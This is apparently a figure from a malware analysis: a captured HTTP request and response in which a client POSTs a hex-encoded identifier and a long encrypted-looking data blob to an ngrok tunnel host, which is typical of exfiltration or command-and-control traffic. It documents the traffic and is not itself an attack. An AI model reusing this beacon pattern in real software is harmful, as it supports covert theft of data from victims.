 Request
Raw Params Headers Hex
POST /api/726f6f745f6c6a5973706e6b49377a7471706167/report
HTTP/1.1
Connection: close
Accept-Encoding: gzip, deflate
accept: application/json
user-agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
Content-Length: 5176
host: 9d842cb6.ngrok.io
content-type: application/json
{"job_id":
"vvcqZvMwqrYipL_Xd^-I#Wf=|eb@f|o@PE0Zo3-&*rD[m=[!|A-28`hkv+]x",
"data":
"E8E45A6B07AAD3B8E5C19DD2911DAEFD731F8D2D341D176927D2AF03B1E8F9D
03EDB36722B87DEDDF58191E4423E56048B67C2CBA160077F7E5112D89584252
3E31BB7E4DF725F68B00DCFA57EAE15AFA8A9FD0A8B6E49EC62C3B49EF5B5681
5004C37B60726FA8172E73E48A078D3C77131F937C650B3ED04D10AAD7B6F127
5C0F553D66FC73FC4EC6E2331742825A9407D951B1CB66ECE645FA667385A285
F256D33271F5E5E51EE8B8BB342DA1D0824CA05BF35EBDF1BAF2ABB26A7A37B2
72913D02AAB455E80925449415D0AFC6EE3DAB88985136F3360303412EC550CF
8389C2E4327FD07FA082BC54D2B1ADB1CE07BCB7FCDDD345974BDF808DB7ECC6
182DF76B97ED85249BC906080B2A1483E6AFADE1A228FB1ABC77E7002A1C1738
25543A02994C379B8DC689A62680D39BFCE07BA60600387B532BEE3C25BE67FD
94D897453E1709B148A9E0974D72ED363F30E2DE83825D9E0AC671132DEFD3EE
Response
Raw Headers Hex
HTTP/1.1 205 RESET CONTENT
Date: Tue, 23 Jul 2019 15:22:34 GMT
Server: Apache/2.4.5
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close